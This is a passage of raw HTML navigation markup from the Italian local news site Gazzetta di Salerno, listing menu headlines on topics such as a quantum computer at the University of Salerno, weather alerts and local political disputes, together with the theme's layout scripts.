                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31718";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7930";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2021";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "405";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5784";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
